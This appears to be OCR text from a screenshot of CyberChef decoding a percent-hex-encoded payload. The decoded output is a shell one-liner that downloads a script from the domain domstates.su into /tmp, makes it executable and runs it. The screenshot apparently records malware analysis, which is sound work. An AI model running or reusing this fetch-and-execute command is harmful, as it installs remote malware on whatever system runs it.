 gchq/CyberChef: The Cyber Swis
Find / Replace, From Hex - Cyber
Who we are | GCHQ Site
gchq stands for - Google Search
File
C:/Users/ushouhi/Desktop/cyberchef.htm#recipe=Find_/_Replace(%7B'optio...
1d
IQ
Version 8.27.0s
Last build: A day ago - Enigma, Typex and the Bombe operations added for GCHQ's Centenary
Options
About / Support
Operations
from hex
From Hex
From Hex Content
From Hexdump
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Recipe
Find / Replace
Find
%
SIMPLE STRING
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
From Hex
Delimiter
Auto
STEP
BAKE!
Auto Bake
Input
length: 292
lines: 1
%63%64%20%2F%74%6D%70%3B%72%6D%20%2D%66%20%6E%6D%6C%74%31%2E%73%68%3B%77%67%65%74%20%2D
%4F%20%6E%6D%6C%74%31%2E%73%68%20%68%74%74%70%3A%2F%2F%64%6F%6D%73%74%61%74%65%73%2E%73
%75%2F%6E%6D%6C%74%31%2E%73%68%3B%63%68%6D%6F%64%20%2B%78%20%6E%6D%6C%74%31%2E%73%68%3B
%2E%2F%6E%6D%6C%74%31%2E%73%68`
Output
time: 2ms
length: 97
lines: 1
cd /tmp;rm -f nmlt1.sh;wget -O nmlt1.sh http://domstates.su/nmlt1.sh;chmod +x
nmlt1.sh;./nmlt1.sh
KALI
Au
Ps
7:35 AM
3/17/2019